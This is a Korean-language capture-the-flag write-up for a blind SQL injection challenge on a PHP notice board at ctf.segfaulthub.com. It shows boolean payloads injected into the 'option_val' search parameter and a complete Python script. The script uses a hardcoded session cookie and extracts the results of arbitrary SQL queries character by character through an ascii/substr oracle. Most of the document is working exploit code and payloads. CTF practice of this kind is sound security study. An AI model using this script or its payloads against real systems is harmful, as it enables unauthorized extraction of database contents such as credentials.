
로그인 한 후에 게시판으로 가보자
x 검색 후 Burp에서 확인해보기
예상 쿼리는
select * from table where option_val like '%board_result%'
option_val부터 해보자

▼'1'='1' and username

▼'1'='2' and username
뒤에 like가 있으므로 username and '1'='1'이 아닌 '1'='1' and username 이라고 써야한다.
결과가 참일때 게시판의 글이 보이고, 거짓일땐 alert창 출력 & 게시판 글 안보이는 것 확인
python으로 자동화하기
import requests
url = "http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php"
fail_message = '존재하지 않습니다'
def send_request(sql_query):
cookie = {
'PHPSESSID':'plppnj98ob0epg01r36sj4stsi'
}
data={
'option_val' : sql_query,
'board_result' : 'x',
'board_search' : '%F0%9F%94%8D',
'date_from' : '',
'date_to' : ''
}
response = requests.post(url, cookies=cookie,data=data)
return fail_message not in response.text
'''
sql_query = input("sql을 입력하세요: ")
if send_request(sql_query):
print("로그인 되었습니다")
else:
print("로그인 실패")
'''
def Blind_SQLi(sql):
extract_info = ''
for i in range(1,101): #최대 100글자 까지 추출
for j in range(32,127): #ascii 문자 범위
payload = f" (ascii(substr(({sql}),{i},1))={j}) and username "
if send_request(payload):
extract_info += chr(j)
break
else:
break # 더 이상 글자가 없으면 종료
return extract_info

sql_query = input("SQL 쿼리를 입력하세요: ")
extracted_data = Blind_SQLi(sql_query)
print(f"Extracted Data: {extracted_data}")
SQL문의 결과가 거짓일때 나오는 존재하지 않습니다를 실패 메세지로 넣어주었다.
공격 format은
(ascii(substr(({sql}),{i},1))={j}) and username